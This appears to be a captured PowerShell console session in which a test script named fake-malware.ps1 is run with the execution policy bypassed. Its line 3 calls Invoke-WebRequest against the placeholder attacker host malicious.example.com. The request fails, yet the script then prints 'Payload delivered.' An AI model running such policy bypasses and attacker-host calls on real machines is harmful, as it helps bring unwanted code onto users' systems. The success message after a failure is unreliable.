 PS C:\Users\TestUser> cd Desktop
PS C:\Users\TestUser\Desktop> powershell -ExecutionPolicy Bypass -File .\fake-malware.ps1
Connecting to attacker...
Invoke-WebRequest : The remote name could not be resolved: 'malicious.example.com'
At C:\Users\TestUser\Desktop\fake-malware.ps1:3 char:1
+ Invoke-WebRequest http://malicious.example.com -UseBasicParsing
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
   eption
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
Payload delivered.
PS C:\Users\TestUser\Desktop>